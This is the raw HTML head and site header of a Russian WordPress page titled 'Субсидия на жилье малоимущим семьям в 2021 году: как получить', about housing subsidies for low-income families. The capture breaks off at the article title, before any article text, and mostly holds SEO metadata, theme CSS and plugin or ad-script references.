

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html
body_size: 46646
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Субсидия на жилье малоимущим семьям в 2021 году: как получить | Мед портал</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="В каждой стране живут не только богатые и успешные люди, но и граждане с заработком настолько малым, что это ставит их на грань выживания."/>
<link rel="canonical" href="https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Субсидия на жилье малоимущим семьям в 2021 году: как получить | Мед портал" />
<meta property="og:description" content="В каждой стране живут не только богатые и успешные люди, но и граждане с заработком настолько малым, что это ставит их на грань выживания." />
<meta property="og:url" content="https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html" />
<meta property="og:site_name" content="Мед портал" />
<meta property="article:section" content="Пенсионеру" />
<meta property="article:published_time" content="2021-04-21T07:30:51+00:00" />
<meta property="og:image" content="https://domtd.ru/wp-content/uploads/2021/04/a3930559387c01a4e6860c05b5e2cb7d.jpg" />
<meta property="og:image:secure_url" content="https://domtd.ru/wp-content/uploads/2021/04/a3930559387c01a4e6860c05b5e2cb7d.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="386" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="В каждой стране живут не только богатые и успешные люди, но и граждане с заработком настолько малым, что это ставит их на грань выживания." />
<meta name="twitter:title" content="Субсидия на жилье малоимущим семьям в 2021 году: как получить | Мед портал" />
<meta name="twitter:image" content="https://domtd.ru/wp-content/uploads/2021/04/a3930559387c01a4e6860c05b5e2cb7d.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domtd.ru/#website","url":"https://domtd.ru/","name":"\u041c\u0435\u0434 \u043f\u043e\u0440\u0442\u0430\u043b","potentialAction":{"@type":"SearchAction","target":"https://domtd.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html#primaryimage","url":"https://domtd.ru/wp-content/uploads/2021/04/a3930559387c01a4e6860c05b5e2cb7d.jpg","width":640,"height":386},{"@type":"WebPage","@id":"https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html#webpage","url":"https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html","inLanguage":"ru-RU","name":"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u044f \u043d\u0430 \u0436\u0438\u043b\u044c\u0435 \u043c\u0430\u043b\u043e\u0438\u043c\u0443\u0449\u0438\u043c \u0441\u0435\u043c\u044c\u044f\u043c \u0432 2021 \u0433\u043e\u0434\u0443: \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c | \u041c\u0435\u0434 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://domtd.ru/#website"},"primaryImageOfPage":{"@id":"https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html#primaryimage"},"datePublished":"2021-04-21T07:30:51+00:00","dateModified":"2021-04-21T07:30:51+00:00","author":{"@id":"https://domtd.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0412 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0435 \u0436\u0438\u0432\u0443\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u043e\u0433\u0430\u0442\u044b\u0435 \u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043b\u044e\u0434\u0438, \u043d\u043e \u0438 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435 \u0441 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043a\u043e \u043c\u0430\u043b\u044b\u043c, \u0447\u0442\u043e \u044d\u0442\u043e \u0441\u0442\u0430\u0432\u0438\u0442 \u0438\u0445 \u043d\u0430 \u0433\u0440\u0430\u043d\u044c \u0432\u044b\u0436\u0438\u0432\u0430\u043d\u0438\u044f."},{"@type":["Person"],"@id":"https://domtd.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://domtd.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Мед портал " Лента" href="https://domtd.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Мед портал " Лента комментариев" href="https://domtd.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Мед портал " Лента комментариев к "Субсидия на жилье малоимущим семьям в 2021 году: как получить"" href="https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html/feed" />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://domtd.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css'  href='https://domtd.ru/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://domtd.ru/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://domtd.ru/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://domtd.ru/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:74%;}#secondary{width:26%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://domtd.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://domtd.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css'  href='https://domtd.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://domtd.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!--[if IE]>
<script type='text/javascript' src='https://domtd.ru/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.4.5'></script>
<script type='text/javascript'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script type='text/javascript' src='https://domtd.ru/wp-content/plugins/responsive-scrolling-tables/js/responsivescrollingtables.js?ver=4.9.20'></script>
<script type='text/javascript' src='https://domtd.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://domtd.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://domtd.ru/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://domtd.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel='shortlink' href='https://domtd.ru/?p=15790' />
<link rel="alternate" type="application/json+oembed" href="https://domtd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomtd.ru%2Fpensioneru%2Fsubsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html" />
<link rel="alternate" type="text/xml+oembed" href="https://domtd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomtd.ru%2Fpensioneru%2Fsubsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html&#038;format=xml" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domtd.ru/xmlrpc2.php?rsd" />
<link rel="pingback" href="https://domtd.ru/xmlrpc.php">
<link rel="icon" href="https://domtd.ru/wp-content/uploads/2020/08/Snimok.png" sizes="32x32" />
<link rel="icon" href="https://domtd.ru/wp-content/uploads/2020/08/Snimok.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://domtd.ru/wp-content/uploads/2020/08/Snimok.png" />
<meta name="msapplication-TileImage" content="https://domtd.ru/wp-content/uploads/2020/08/Snimok.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://domtd.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script></script>
<script async type="text/javascript" data-site="6kqo"></script>	
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'1or37'};</script>
<script></script> 	
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-15790 single-format-standard ast-desktop ast-separate-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://domtd.ru/" rel="home" itemprop="url" >
					Мед портал
				</a>
			</span>
						
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Главное меню</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-15978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15978"><a href="https://domtd.ru/vyplaty">Выплаты</a></li>
<li id="menu-item-15979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15979"><a href="https://domtd.ru/invalidnost">Инвалидность</a></li>
<li id="menu-item-15980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15980"><a href="https://domtd.ru/lgoty">Льготы</a></li>
<li id="menu-item-15981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15981"><a href="https://domtd.ru/pensioneru">Пенсионеру</a></li>
<li id="menu-item-15982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15982"><a href="https://domtd.ru/otvetstvennost">Ответственность</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-15790 post type-post status-publish format-standard has-post-thumbnail hentry category-pensioneru ast-article-single" id="post-15790" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Субсидия на жилье малоимущим семьям в 2021 году: как получить</h1><div class="entry-meta">			<span class="comments-link">
